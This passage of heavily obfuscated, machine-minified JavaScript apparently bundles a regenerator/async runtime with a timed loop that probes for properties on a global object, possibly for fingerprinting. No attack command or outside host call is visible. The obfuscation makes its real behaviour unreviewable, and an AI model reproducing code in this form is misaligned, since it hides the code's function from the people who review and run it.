I6()[U1(hg)],'undefined')?I6()[U1(AP)](wL,H3T,Jv,OG,gn,sfT):I6()[U1(OD)](pz,hv,vQ,BE(c8),N0,VfT)],VvT[mn()[pG(s5)](XMT,OB,AP,Fg)])){var UjZ;return UjZ=zXZ(VvT[mn()[pG(s5)].call(null,XMT,OB,BE(BE({})),BE([]))]),RW.pop(),UjZ;}}else if(vZZ){if(tR(this[I6()[U1(OD)](ZP,hv,vQ,BE(BE(c8)),BE([]),VfT)],VvT[I6()[U1(dD)](c8,zq,Jn,BE(c8),Bb,BR)])){var EHT;return EHT=zXZ(VvT[I6()[U1(dD)].apply(null,[NI,zq,Jn,jR,gL,BR])],BE(c8)),RW.pop(),EHT;}}else{if(BE(jVZ))throw new (Xt[WB()[Z5(Xm)](rP,v6,zdT,mR,kY)])(RK()[wQ(GD)](Kg,TW));if(tR(this[I6()[U1(OD)].call(null,PH,hv,vQ,gJ,wL,VfT)],VvT[bq(typeof mn()[pG(fR)],'undefined')?mn()[pG(s5)](XMT,OB,fR,j1):mn()[pG(Oz)](wq,WVT,BE(AP),Tb)])){var tCZ;return tCZ=zXZ(VvT[mn()[pG(s5)](XMT,OB,OD,ZP)]),RW.pop(),tCZ;}}}}RW.pop();},I0()[gE(tB)].apply(null,[GfT,Vq]),function POZ(JFZ,HNZ){RW.push(j7);for(var rjZ=js(this[zD()[El(mY)](g5,hq,N9,BE(BE([])),S2)][I0()[gE(c8)].call(null,Zs,OP)],AP);gx(rjZ,lI[vQ]);--rjZ){var nXZ=this[Tw(typeof zD()[El(S2)],Fk(mn()[pG(Xm)](Nm,kk,DY,vQ),[][[]]))?zD()[El(Jn)](dA,HkT,b4,P8,tg):zD()[El(mY)](Vk,hq,N9,BE({}),S2)][rjZ];if(F8T(nXZ[I0()[gE(NB)](c8,qR)],this[I6()[U1(OD)](s2,ndT,vQ,m7,pU,VfT)])&&J3Z.call(nXZ,mn()[pG(s5)](V5,OB,OD,bS))&&tR(this[I6()[U1(OD)].call(null,OB,ndT,vQ,Rk,g5,VfT)],nXZ[mn()[pG(s5)].call(null,V5,OB,OG,hg)])){var lXZ=nXZ;break;}}lXZ&&(Tw(RK()[wQ(Cs)](VU,EQ),JFZ)||Tw(bq(typeof pA()[YA(sI)],'undefined')?pA()[YA(rA)](rS,BQ,XW):pA()[YA(S2)](YpT,QVT,BE(c8)),JFZ))&&F8T(lXZ[I0()[gE(NB)](c8,qR)],HNZ)&&F8T(HNZ,lXZ[mn()[pG(s5)](V5,OB,PH,G4)])&&(lXZ=null);var bFZ=lXZ?lXZ[Tw(typeof mn()[pG(GL)],Fk([],[][[]]))?mn()[pG(Oz)](VcT,jY,dD,L4):mn()[pG(tB)](qw,MD,BE(c8),BE([]))]:{};bFZ[m0()[vA(mY)](J8,KB,KR,BQ)]=JFZ;bFZ[I6()[U1(P8)].apply(null,[OG,DXT,Xm,hg,BE(BE(c8)),[cb,EP]])]=HNZ;var XNZ;return XNZ=lXZ?(this[Tw(typeof mn()[pG(s2)],'undefined')?mn()[pG(Oz)].apply(null,[ZkT,A2,TW,Bb]):mn()[pG(GD)](MS,EY,mY,t4)]=Tw(typeof I0()[gE(Cs)],'undefined')?I0()[gE(Jn)](AZT,M4):I0()[gE(OG)](kD,bm),this[I0()[gE(OG)].apply(null,[kD,bm])]=lXZ[Tw(typeof mn()[pG(Oz)],'undefined')?mn()[pG(Oz)].apply(null,[ECT,wjT,BE(BE([])),Tb]):mn()[pG(s5)](V5,OB,N0,OD)],OjZ):this[bq(typeof mn()[pG(wL)],'undefined')?mn()[pG(dA)](EG,CD,NI,rP):mn()[pG(Oz)](cq,Cs,kD,s5)](bFZ),RW.pop(),XNZ;},mn()[pG(dA)].call(null,kn,CD,kD,Jn),function HVZ(gcZ,FOZ){RW.push(lb);if(Tw(bq(typeof pA()[YA(vQ)],Fk([],[][[]]))?pA()[YA(dA)](WtT,AP,BD):pA()[YA(S2)].call(null,d7,StT,Rk),gcZ[m0()[vA(mY)](BE(BE({})),wP,KR,wL)]))throw gcZ[I6()[U1(P8)].call(null,Oz,xl,Xm,DY,OD,[cb,EP])];Tw(RK()[wQ(Cs)].apply(null,[gw,EQ]),gcZ[m0()[vA(mY)](fR,wP,KR,dA)])||Tw(pA()[YA(rA)](rQ,BQ,kD),gcZ[Tw(typeof m0()[vA(D2)],Fk('',[][[]]))?m0()[vA(EP)].call(null,j1,NZT,Ig,PH):m0()[vA(mY)].call(null,BE([]),wP,KR,pR)])?this[I0()[gE(OG)](kD,qU)]=gcZ[bq(typeof I6()[U1(t4)],Fk(mn()[pG(Xm)].apply(null,[d8,kk,cA,cA]),[][[]]))?I6()[U1(P8)](ZU,xl,Xm,mz,hP,[cb,EP]):I6()[U1(AP)].apply(null,[Xm,mR,kST,BE(BE(c8)),L4,X4])]:Tw(m0()[vA(OG)].apply(null,[Fg,h3T,L4,tU]),gcZ[m0()[vA(mY)].call(null,c8,wP,KR,pz)])?(this[bq(typeof RK()[wQ(rA)],'undefined')?RK()[wQ(OG)](fq,Sk):RK()[wQ(hG)](IH,EY)]=this[Tw(typeof I6()[U1(rP)],Fk([],[][[]]))?I6()[U1(AP)](pz,bS,rD,wA,m7,Qq):I6()[U1(P8)].call(null,cA,xl,Xm,DD,P8,[cb,EP])]=gcZ[I6()[U1(P8)].apply(null,[D2,xl,Xm,BE(BE([])),DD,[cb,EP]])],this[mn()[pG(GD)].call(null,WE,EY,hP,GD)]=m0()[vA(OG)](BE(BE([])),h3T,L4,TW),this[bq(typeof I0()[gE(pU)],Fk([],[][[]]))?I0()[gE(OG)].call(null,kD,qU):I0()[gE(Jn)](SAT,jUT)]=RK()[wQ(hg)](hA,t4)):Tw(pA()[YA(ZU)].apply(null,[kB,B2,XW]),gcZ[m0()[vA(mY)](bR,wP,KR,Zx)])&&FOZ&&(this[I0()[gE(OG)].call(null,kD,qU)]=FOZ);var nVZ;return RW.pop(),nVZ=OjZ,nVZ;},OK()[Sn(Gk)].call(null,c4,BE([]),MD,KR),function ONZ(IOZ){RW.push(XW);for(var FXZ=js(this[zD()[El(mY)].apply(null,[M7,hq,Dl,jR,S2])][I0()[gE(c8)](Zs,fx)],AP);gx(FXZ,c8);--FXZ){var OfZ=this[zD()[El(mY)](GL,hq,Dl,zk,S2)][FXZ];if(Tw(OfZ[bq(typeof mn()[pG(HOT)],Fk('',[][[]]))?mn()[pG(s5)](Bz,OB,OD,s2):mn()[pG(Oz)](rST,zK,fR,M7)],IOZ)){var lFZ;return this[mn()[pG(dA)](QA,CD,TW,BE([]))](OfZ[mn()[pG(tB)].call(null,ROT,MD,BE(BE({})),BE([]))],OfZ[OK()[Sn(BQ)](HR,BD,OB,m7)]),QXZ(OfZ),RW.pop(),lFZ=OjZ,lFZ;}}RW.pop();},RK()[wQ(jR)](DrT,dZT),function g3Z(KTZ){RW.push(CH);for(var kfZ=js(this[bq(typeof zD()[El(Hl)],'undefined')?zD()[El(mY)](DD,hq,Q8T,AP,S2):zD()[El(Jn)].apply(null,[Jn,bH,rhT,hP,gNT])][I0()[gE(c8)].apply(null,[Zs,r0])],AP);gx(kfZ,lI[vQ]);--kfZ){var H9T=this[zD()[El(mY)](n1,hq,Q8T,zK,S2)][kfZ];if(Tw(H9T[I0()[gE(NB)](c8,jGT)],KTZ)){var gHT=H9T[mn()[pG(tB)](FI,MD,dD,OG)];if(Tw(pA()[YA(dA)](lST,AP,sq),gHT[m0()[vA(mY)].call(null,BE([]),Yn,KR,xI)])){var JdZ=gHT[I6()[U1(P8)](L4,HI,Xm,OB,gn,[cb,EP])];QXZ(H9T);}var nZZ;return RW.pop(),nZZ=JdZ,nZZ;}}throw new (Xt[WB()[Z5(Xm)](rP,pR,KZT,mR,bR)])(I6()[U1(t4)].call(null,kD,WwT,dD,zk,nE,P8));},I0()[gE(ZU)].call(null,Gk,jUT),function YXZ(bVZ,B7T,dVZ){RW.push(DLT);this[zD()[El(CD)].apply(null,[EP,Kb,KD,tB,Jn])]=t6(tM,[Tw(typeof WB()[Z5(Fg)],Fk(mn()[pG(Xm)](Ir,kk,c8,BE(AP)),[][[]]))?WB()[Z5(vQ)](IpT,PH,Xn,H2,pR):WB()[Z5(YW)](Jn,P8,ml,Bq,OG),GfZ(bVZ),I6()[U1(YW)](dA,HG,S2,BE(BE([])),pR,c6),B7T,mn()[pG(jR)](DB,OD,Sk,pz),dVZ]);Tw(Tw(typeof I0()[gE(pz)],'undefined')?I0()[gE(Jn)](FGT,AFT):I0()[gE(OG)](kD,zP),this[mn()[pG(GD)].call(null,Hr,EY,BE(c8),Vw)])&&(this[I6()[U1(P8)].apply(null,[BQ,hI,Xm,G4,BE([]),[cb,EP]])]=qXZ);var QDT;return RW.pop(),QDT=OjZ,QDT;}]);var kXZ;return RW.pop(),kXZ=K7T,kXZ;};var F2T=function(){RW.push(tAT);if(gx(mYT,N7T)){HIT=BE(Sj);RW.pop();return;}for(var kcZ=c8;tR(kcZ,NlT[I0()[gE(c8)].call(null,Zs,AW)]);kcZ++){try{var mXZ=RW.length;var k3Z=BE({});if(Xt[pA()[YA(rP)].apply(null,[Y8,gJ,HQ])][OK()[Sn(jH)](IL,GD,dA,Vk)](NlT[kcZ])){clT[kcZ]++;}}catch(EVZ){RW.splice(js(mXZ,AP),Infinity,tAT);}}mYT++;if(tR(mYT,N7T)){Xt[OK()[Sn(HOT)](CS,Vw,Vk,zK)](F2T,FTZ);}else{HIT=BE(BE(Pd));}RW.pop();};var QZZ=function(YNZ){"@babel/helpers - typeof";RW.push(BPT);QZZ=pJ(I6()[U1(Xm)](hg,UTT,Jn,n1,gn,Ds),typeof Xt[m0()[vA(TW)](nE,FR,Ps,n1)])&&pJ(OK()[Sn(NB)](QA,XW,YW,hP),typeof Xt[m0()[vA(TW)](BE(c8),FR,Ps,n1)][WB()[Z5(YW)](Jn,D2,AFT,Bq,G4)])?function(bg){return Js.apply(this,[TZ,arguments]);}:function(Qz){return Js.apply(this,[C,arguments]);};var XVZ;return RW.pop(),XVZ=QZZ(YNZ),XVZ;};var QYT=function(){"use strict";var HvT=function(S4,Hq,rI){return Al.apply(this,[O,arguments]);};var MTZ=function(fDT,gCZ,cTZ,WOZ){RW.push(lZT);var gFZ=gCZ&&g7(gCZ[I0()[gE(CQ)].call(null,Rk,lh)],tTZ)?gCZ:tTZ;var xOZ=Xt[mn()[pG(TW)].apply(null,[I3,mG,EP,BE(BE(AP))])][OK()[Sn(CD)](lQ,Zx,BE(BE(c8)),kY)](gFZ[I0()[gE(CQ)](Rk,lh)]);var xCZ=new PNZ(WOZ||[]);j3Z(xOZ,mn()[pG(OG)].apply(null,[gP,JR,bR,BE(BE(AP))]),t6(tM,[pA()[YA(Ps)].call(null,KW,sq,s5),RVZ(fDT,cTZ,xCZ)]));var qfZ;return RW.pop(),qfZ=xOZ,qfZ;};var tTZ=function(){};var RDT=function(){};var gjZ=function(){};var LNZ=function(pFZ,lDT){function xNZ(ffZ,vDT,C3Z,A7T){var IDT=Js(TX,[pFZ[ffZ],pFZ,vDT]);RW.push(Sk);if(bq(pA()[YA(dA)](t7,AP,BE(BE([]))),IDT[bq(typeof m0()[vA(jH)],Fk('',[][[]]))?m0()[vA(mY)](kD,sXT,KR,gn):m0()[vA(EP)](n1,XMT,vZT,gL)])){var XTZ=IDT[bq(typeof I6()[U1(vQ)],'undefined')?I6()[U1(P8)].call(null,Hl,Ms,Xm,CD,BE(BE([])),[cb,EP]):I6()[U1(AP)](kD,wcT,vMT,gL,AP,bUT)],RXZ=XTZ[pA()[YA(Ps)](OkT,sq,BE(AP))];var MNZ;return MNZ=RXZ&&pJ(pA()[YA(CD)](vP,DD,BE(BE(c8))),QZZ(RXZ))&&TvT.call(RXZ,I0()[gE(jR)](sq,cOT))?lDT[bq(typeof mn()[pG(Tb)],'undefined')?mn()[pG(hg)].apply(null,[BpT,SCT,BE({}),Jk]):mn()[pG(Oz)](KD,EP,tB,M7)](RXZ[I0()[gE(jR)].call(null,sq,cOT)])[RK()[wQ(m7)].call(null,GfT,sq)](function(jNZ){RW.push(PfT);xNZ(I0()[gE(OG)](kD,mw),jNZ,C3Z,A7T);RW.pop();},function(EfZ){RW.push(gUT);xNZ(bq(typeof pA()[YA(Oz)],Fk('',[][[]]))?pA()[YA(dA)].apply(null,[QVT,AP,NB]):pA()[YA(S2)](FwT,BAT,BE(BE({}))),EfZ,C3Z,A7T);RW.pop();}):lDT[mn()[pG(hg)].apply(null,[BpT,SCT,j1,tU])](RXZ)[RK()[wQ(m7)].apply(null,[GfT,sq])](function(q3Z){RW.push(mTT);XTZ[pA()[YA(Ps)].apply(null,[GS,sq,YW])]=q3Z,C3Z(XTZ);RW.pop();},function(zHT){var ndZ;RW.push(Xx);return ndZ=xNZ(pA()[YA(dA)].call(null,sTT,AP,kD),zHT,C3Z,A7T),RW.pop(),ndZ;}),RW.pop(),MNZ;}A7T(IDT[I6()[U1(P8)](tU,Ms,Xm,BQ,BE([]),[cb,EP])]);RW.pop();}RW.push(E9);var QNZ;j3Z(this,mn()[pG(OG)](RL,JR,Vw,HQ),t6(tM,[pA()[YA(Ps)].apply(null,[mtT,sq,BE(BE(c8))]),function lVZ(BFZ,xFZ){var KCZ=function(){return new lDT(function(Q3Z,K9T){xNZ(BFZ,xFZ,Q3Z,K9T);});};var V9T;RW.push(TPT);return V9T=QNZ=QNZ?QNZ[RK()[wQ(m7)].apply(null,[FY,sq])](KCZ,KCZ):KCZ(),RW.pop(),V9T;}]));RW.pop();};var sZZ=function(HY){return Al.apply(this,[gr,arguments]);};var hjZ=function(fl){return Al.apply(this,[Vd,arguments]);};var PNZ=function(HcZ){RW.push(IOT);this[Tw(typeof zD()[El(dA)],'undefined')?zD()[El(Jn)](dD,GD,I2,GD,Kb):zD()[El(mY)](mz,hq,QU,BE(c8),S2)]=[t6(tM,[Tw(typeof I0()[gE(mY)],Fk('',[][[]]))?I0()[gE(Jn)].apply(null,[JR,YdT]):I0()[gE(NB)](c8,CZT),m0()[vA(GD)].call(null,BE(BE(AP)),Cw,Zx,G4)])],HcZ[I6()[U1(Oz)](TW,dl,Oz,hP,S2,Gq)](sZZ,this),this[mn()[pG(NB)](zG,P8,Hl,Xm)](BE(c8));RW.pop();};var HZZ=function(V7T){RW.push(rs);if(V7T||Tw(mn()[pG(Xm)](Z8,kk,BE(BE(AP)),BE(BE({}))),V7T)){var rHT=V7T[zdZ];if(rHT){var GVZ;return RW.pop(),GVZ=rHT.call(V7T),GVZ;}if(pJ(Tw(typeof I6()[U1(x2)],'undefined')?I6()[U1(AP)](kk,Tq,l2,OD,c8,B1):I6()[U1(Xm)](BQ,EST,Jn,P8,OB,Ds),typeof V7T[I0()[gE(OG)].apply(null,[kD,VL])])){var tZZ;return RW.pop(),tZZ=V7T,tZZ;}if(BE(Xt[m0()[vA(Cs)].call(null,sI,mq,rA,zk)](V7T[I0()[gE(c8)](Zs,p7)]))){var mCZ=k4(AP),Z9T=function ScZ(){RW.push(AfT);for(;tR(++mCZ,V7T[I0()[gE(c8)].call(null,Zs,mQ)]);)if(TvT.call(V7T,mCZ)){var sdZ;return ScZ[Tw(typeof pA()[YA(Hl)],'undefined')?pA()[YA(S2)].call(null,pq,OkT,mz):pA()[YA(Ps)](f8,sq,dA)]=V7T[mCZ],ScZ[OK()[Sn(s5)].call(null,tA,NB,J8,CQ)]=BE(AP),RW.pop(),sdZ=ScZ,sdZ;}ScZ[pA()[YA(Ps)].apply(null,[f8,sq,Oz])]=j7T;ScZ[OK()[Sn(s5)](tA,gJ,BE(c8),CQ)]=BE(c8);var JNZ;return RW.pop(),JNZ=ScZ,JNZ;};var vfZ;return vfZ=Z9T[I0()[gE(OG)](kD,VL)]=Z9T,RW.pop(),vfZ;}}throw new (Xt[RK()[wQ(CD)](zET,EP)])(Fk(QZZ(V7T),I6()[U1(CJ)](A2,KI,pU,v6,GL,ZP)));};RW.push(IcT);QYT=function CdZ(){return bTZ;};var j7T;var bTZ={};var rOZ=Xt[mn()[pG(TW)].apply(null,[xE,mG,BE({}),s5])][I0()[gE(CQ)].call(null,Rk,pQ)];var TvT=rOZ[WB()[Z5(EP)](mY,BD,Pg,Rz,Fg)];var j3Z=Xt[mn()[pG(TW)](xE,mG,vQ,BE(BE(AP)))][m0()[vA(CQ)](pU,L8,OG,BE(BE(c8)))]||function(F2,Px,dg){return Js.apply(this,[jT,arguments]);};var zOZ=pJ(I6()[U1(Xm)].call(null,x2,Aq,Jn,jR,v6,Ds),typeof Xt[m0()[vA(TW)].call(null,m7,CZT,Ps,CD)])?Xt[m0()[vA(TW)].call(null,xI,CZT,Ps,mG)]:{};var zdZ=zOZ[WB()[Z5(YW)](Jn,t4,Am,Bq,P8)]||pA()[YA(tB)](dJ,t4,P8);var GDT=zOZ[I0()[gE(hg)](YW,sY)]||pA()[YA(NB)](KG,Z8T,j1);var IdZ=zOZ[m0()[vA(Ps)](ZU,LB,ZP,BE(BE([])))]||WB()[Z5(dD)](DY,rP,XH,LGT,x2);try{var dvT=RW.length;var bjZ=BE(BE(Pd));HvT({},mn()[pG(Xm)](tZ,kk,OB,S2));}catch(ZVZ){RW.splice(js(dvT,AP),Infinity,IcT);HvT=function(Dn,M1,rz){return Js.apply(this,[sC,arguments]);};}bTZ[zD()[El(Ps)](ZD,P8,t9,mz,vQ)]=MTZ;var LXZ=OK()[Sn(G4)].call(null,ScT,tU,hP,OG);var lfZ=Tw(typeof RK()[wQ(NI)],Fk('',[][[]]))?RK()[wQ(hG)](VtT,Vs):RK()[wQ(Fg)].apply(null,[UE,xI]);var nDT=I6()[U1(Hl)](dA,Xq,TW,DD,mG,xI);var VOZ=Tw(typeof I0()[gE(U4)],Fk('',[][[]]))?I0()[gE(Jn)](Hz,KY):I0()[gE(GD)].apply(null,[CQ,SA]);var NNZ={};var EOZ={};HvT(EOZ,zdZ,function(){return Js.apply(this,[Q3,arguments]);});var RvT=Xt[Tw(typeof mn()[pG(c8)],Fk([],[][[]]))?mn()[pG(Oz)](Mg,DXT,pR,EP):mn()[pG(TW)](xE,mG,N0,Vw)][I0()[gE(Cs)](OG,pM)];var z7T=RvT&&RvT(RvT(HZZ([])));z7T&&bq(z7T,rOZ)&&TvT.call(z7T,zdZ)&&(EOZ=z7T);var OFZ=gjZ[I0()[gE(CQ)](Rk,pQ)]=tTZ[I0()[gE(CQ)](Rk,pQ)]=Xt[mn()[pG(TW)].apply(null,[xE,mG,CQ,BE({})])][OK()[Sn(CD)].call(null,O0,g5,rA,kY)](EOZ);function SOZ(XZZ){RW.push(bAT);[I0()[gE(OG)](kD,BP),bq(typeof pA()[YA(Dv)],'undefined')?pA()[YA(dA)].apply(null,[GK,AP,BD]):pA()[YA(S2)].call(null,Ll,b0T,n1),m0()[vA(OG)](c8,GQ,L4,x2)][I6()[U1(Oz)](Gk,v5,Oz,bR,Tb,Gq)](function(XXZ){HvT(XZZ,XXZ,function(I7T){var hOZ;RW.push(rKT);return hOZ=this[mn()[pG(OG)](mB,JR,BE(BE(c8)),OG)](XXZ,I7T),RW.pop(),hOZ;});});RW.pop();}function RVZ(XvT,HHT,NjZ){var ANZ=LXZ;return function(M9T,tNZ){RW.push(AST);if(Tw(ANZ,nDT))throw new (Xt[WB()[Z5(Xm)](rP,hG,zhT,mR,rA)])(RK()[wQ(n1)](cE,gL));if(Tw(ANZ,VOZ)){if(Tw(pA()[YA(dA)](ZrT,AP,BE(BE(c8))),M9T))throw tNZ;var mTZ;return mTZ=t6(tM,[pA()[YA(Ps)](Vm,sq,BE(BE(AP))),j7T,bq(typeof OK()[Sn(N0)],Fk('',[][[]]))?OK()[Sn(s5)].apply(null,[sW,g5,BE(BE(AP)),CQ]):OK()[Sn(pU)].call(null,BAT,pR,Fg,Tx),BE(c8)]),RW.pop(),mTZ;}for(NjZ[mn()[pG(GD)](QE,EY,Jn,Ps)]=M9T,NjZ[I6()[U1(P8)](mz,HmT,Xm,BE(AP),GL,[cb,EP])]=tNZ;;){var ETZ=NjZ[zD()[El(CD)](Oz,Kb,mLT,pU,Jn)];if(ETZ){var BjZ=R9T(ETZ,NjZ);if(BjZ){if(Tw(BjZ,NNZ))continue;var Y9T;return RW.pop(),Y9T=BjZ,Y9T;}}if(Tw(I0()[gE(OG)](kD,xE),NjZ[mn()[pG(GD)](QE,EY,BE([]),mz)]))NjZ[bq(typeof m0()[vA(Bb)],Fk('',[][[]]))?m0()[vA(hg)](zk,jm,M7,sI):m0()[vA(EP)](BE(BE([])),nhT,tdT,Xm)]=NjZ[I0()[gE(s5)](gL,LD)]=NjZ[Tw(typeof I6()[U1(dD)],'undefined')?I6()[U1(AP)].call(null,CQ,xtT,A7,BE([]),wA,M4):I6()[U1(P8)].apply(null,[Jk,HmT,Xm,Gk,BE([]),[cb,EP]])];else if(Tw(pA()[YA(dA)](ZrT,AP,jR),NjZ[mn()[pG(GD)](QE,EY,Hl,hP)])){if(Tw(ANZ,LXZ))throw ANZ=VOZ,NjZ[I6()[U1(P8)](s2,HmT,Xm,Fg,sI,[cb,EP])];NjZ[zD()[El(DY)].call(null,GL,xD,mLT,mz,hG)](NjZ[I6()[U1(P8)](tB,HmT,Xm,dA,dA,[cb,EP])]);}else Tw(m0()[vA(OG)].apply(null,[Vk,GI,L4,BE([])]),NjZ[mn()[pG(GD)](QE,EY,dA,Cs)])&&NjZ[I0()[gE(tB)](GfT,djT)](m0()[vA(OG)].apply(null,[L4,GI,L4,dD]),NjZ[Tw(typeof I6()[U1(Gk)],Fk([],[][[]]))?I6()[U1(AP)].apply(null,[pR,WkT,sZT,j1,BE(BE(c8)),VY]):I6()[U1(P8)].apply(null,[NB,HmT,Xm,Bb,BE(BE({})),[cb,EP]])]);ANZ=nDT;var t3Z=Js(TX,[XvT,HHT,NjZ]);if(Tw(pA()[YA(ZU)](TA,B2,x2),t3Z[m0()[vA(mY)].apply(null,[tB,tn,KR,NB])])){if(ANZ=NjZ[OK()[Sn(s5)](sW,BE(BE([])),Cs,CQ)]?VOZ:lfZ,Tw(t3Z[bq(typeof I6()[U1(Jn)],Fk(mn()[pG(Xm)](S0,kk,wb,wA),[][[]]))?I6()[U1(P8)](nH,HmT,Xm,Bb,DP,[cb,EP]):I6()[U1(AP)].call(null,s5,wz,M2,tU,sI,TPT)],NNZ))continue;var MdZ;return MdZ=t6(tM,[pA()[YA(Ps)](Vm,sq,BE(AP)),t3Z[I6()[U1(P8)](gJ,HmT,Xm,Fg,P8,[cb,EP])],OK()[Sn(s5)](sW,v6,BE(BE({})),CQ),NjZ[OK()[Sn(s5)].apply(null,[sW,DY,Hl,CQ])]]),RW.pop(),MdZ;}Tw(pA()[YA(dA)].call(null,ZrT,AP,pR),t3Z[m0()[vA(mY)].call(null,tU,tn,KR,Bb)])&&(ANZ=VOZ,NjZ[mn()[pG(GD)].call(null,QE,EY,BE([]),mG)]=pA()[YA(dA)].call(null,ZrT,AP,sI),NjZ[I6()[U1(P8)].apply(null,[hg,HmT,Xm,GL,tU,[cb,EP]])]=t3Z[I6()[U1(P8)](bS,HmT,Xm,pU,BE(BE({})),[cb,EP])]);}RW.pop();};}function R9T(T3Z,YVZ){RW.push(gdT);var N3Z=YVZ[mn()[pG(GD)].apply(null,[hL,EY,BE(AP),JR])];var bHT=T3Z[WB()[Z5(YW)](Jn,D2,zQ,Bq,j1)][N3Z];if(Tw(bHT,j7T)){var jdZ;return YVZ[zD()[El(CD)].call(null,XW,Kb,CKT,zK,Jn)]=null,Tw(pA()[YA(dA)](H3T,AP,EP),N3Z)&&T3Z[WB()[Z5(YW)].call(null,Jn,fR,zQ,Bq,TW)][m0()[vA(OG)](BE(BE([])),ddT,L4,pR)]&&(YVZ[Tw(typeof mn()[pG(hG)],Fk([],[][[]]))?mn()[pG(Oz)].call(null,rD,Dv,tU,BE(c8)):mn()[pG(GD)](hL,EY,hP,OD)]=m0()[vA(OG)](BE(c8),ddT,L4,hg),YVZ[I6()[U1(P8)](t4,xUT,Xm,zk,wL,[cb,EP])]=j7T,R9T(T3Z,YVZ),Tw(pA()[YA(dA)].call(null,H3T,AP,Cs),YVZ[mn()[pG(GD)].call(null,hL,EY,m7,G4)]))||bq(m0()[vA(OG)](rA,ddT,L4,P5),N3Z)&&(YVZ[mn()[pG(GD)](hL,EY,s5,P5)]=pA()[YA(dA)].apply(null,[H3T,AP,BD]),YVZ[I6()[U1(P8)](g5,xUT,Xm,Jn,gJ,[cb,EP])]=new (Xt[RK()[wQ(CD)](T2,EP)])(Fk(Fk(OK()[Sn(ZU)](FH,Jn,HQ,QTT),N3Z),Tw(typeof OK()[Sn(kk)],Fk([],[][[]]))?OK()[Sn(pU)](gNT,tB,M7,GH):OK()[Sn(dA)].apply(null,[OP,m7,g5,kH])))),RW.pop(),jdZ=NNZ,jdZ;}var ZdZ=Js(TX,[bHT,T3Z[WB()[Z5(YW)](Jn,fR,zQ,Bq,Cs)],YVZ[I6()[U1(P8)](PH,xUT,Xm,N0,GL,[cb,EP])]]);if(Tw(pA()[YA(dA)].apply(null,[H3T,AP,BE(BE(c8))]),ZdZ[m0()[vA(mY)](L4,vG,KR,j1)])){var PCZ;return YVZ[mn()[pG(GD)].apply(null,[hL,EY,Jk,mG])]=pA()[YA(dA)](H3T,AP,BE(AP)),YVZ[I6()[U1(P8)](Sk,xUT,Xm,v6,Hl,[cb,EP])]=ZdZ[I6()[U1(P8)](xI,xUT,Xm,gJ,PH,[cb,EP])],YVZ[zD()[El(CD)](N0,Kb,CKT,BE({}),Jn)]=null,RW.pop(),PCZ=NNZ,PCZ;}var IZZ=ZdZ[I6()[U1(P8)](tU,xUT,Xm,rA,CD,[cb,EP])];var AOZ;return AOZ=IZZ?IZZ[OK()[Sn(s5)](g8,Cs,BE(BE([])),CQ)]?(YVZ[T3Z[I6()[U1(YW)](hg,qv,S2,Jk,Gk,c6)]]=IZZ[pA()[YA(Ps)](J0,sq,XW)],YVZ[I0()[gE(OG)].apply(null,[kD,dP])]=T3Z[mn()[pG(jR)](K0,OD,v6,pU)],bq(m0()[vA(OG)](gJ,ddT,L4,S2),YVZ[bq(typeof mn()[pG(fR)],Fk([],[][[]]))?mn()[pG(GD)].call(null,hL,EY,TW,mz):mn()[pG(Oz)].apply(null,[VcT,VY,ZP,P5])])&&(YVZ[mn()[pG(GD)].apply(null,[hL,EY,wb,Xm])]=I0()[gE(OG)](kD,dP),YVZ[bq(typeof I6()[U1(mY)],'undefined')?I6()[U1(P8)].call(null,N0,xUT,Xm,s5,BE([]),[cb,EP]):I6()[U1(AP)].call(null,N0,Cq,rhT,P5,D2,Sk)]=j7T),YVZ[zD()[El(CD)].apply(null,[N0,Kb,CKT,GL,Jn])]=null,NNZ):IZZ:(YVZ[bq(typeof mn()[pG(AP)],Fk('',[][[]]))?mn()[pG(GD)](hL,EY,BE(BE(AP)),BE(AP)):mn()[pG(Oz)](c6,GH,EP,wA)]=pA()[YA(dA)].call(null,H3T,AP,S2),YVZ[I6()[U1(P8)](Xm,xUT,Xm,s2,Fg,[cb,EP])]=new (Xt[RK()[wQ(CD)](T2,EP)])(mn()[pG(Cs)](QG,g5,nE,gL)),YVZ[zD()[El(CD)].apply(null,[OG,Kb,CKT,BE({}),Jn])]=null,NNZ),RW.pop(),AOZ;}RDT[I0()[gE(CQ)].apply(null,[Rk,pQ])]=gjZ;j3Z(OFZ,mn()[pG(vQ)](nB,wA,TW,tU),t6(tM,[pA()[YA(Ps)].call(null,Ak,sq,BE([])),gjZ,bq(typeof I6()[U1(gL)],Fk(mn()[pG(Xm)].apply(null,[tZ,kk,BE(BE({})),BD]),[][[]]))?I6()[U1(rP)].apply(null,[S2,FOT,CD,DY,BE(c8),gl]):I6()[U1(AP)](kk,Oz,NfT,Xm,BE(BE([])),LH),BE(c8)]));j3Z(gjZ,bq(typeof mn()[pG(GE)],'undefined')?mn()[pG(vQ)](nB,wA,P5,S2):mn()[pG(Oz)](qAT,spT,x2,Xm),t6(tM,[pA()[YA(Ps)](Ak,sq,BE({})),RDT,I6()[U1(rP)](ZP,FOT,CD,M7,hg,gl),BE(c8)]));RDT[RK()[wQ(mG)].call(null,gm,EW)]=HvT(gjZ,IdZ,pA()[YA(BQ)](Wn,c8,BE(BE([]))));bTZ[Tw(typeof I0()[gE(Ps)],Fk('',[][[]]))?I0()[gE(Jn)](B8T,ljT):I0()[gE(G4)](cA,nq)]=function(FFZ){RW.push(B1);var nvT=pJ(bq(typeof I6()[U1(GD)],'undefined')?I6()[U1(Xm)](BD,fcT,Jn,BE({}),DD,Ds):I6()[U1(AP)](kD,IH,wz,OB,rA,EY),typeof FFZ)&&FFZ[mn()[pG(vQ)](zhT,wA,Jk,xI)];var GdZ;return GdZ=BE(BE(nvT))&&(Tw(nvT,RDT)||Tw(bq(typeof pA()[YA(Rk)],Fk('',[][[]]))?pA()[YA(BQ)](R8T,c8,kY):pA()[YA(S2)].call(null,M7,X3T,CQ),nvT[bq(typeof RK()[wQ(Oz)],Fk('',[][[]]))?RK()[wQ(mG)](vpT,EW):RK()[wQ(hG)].call(null,vv,P0)]||nvT[bq(typeof RK()[wQ(ZU)],Fk([],[][[]]))?RK()[wQ(DY)](Zq,AP):RK()[wQ(hG)].apply(null,[Vq,sI])])),RW.pop(),GdZ;};bTZ[m0()[vA(jR)](GD,kw,tB,Vk)]=function(A3Z){RW.push(zg);Xt[mn()[pG(TW)].apply(null,[D5,mG,fR,c8])][pA()[YA(Vk)](UQ,mz,kY)]?Xt[mn()[pG(TW)](D5,mG,rP,CJ)][Tw(typeof 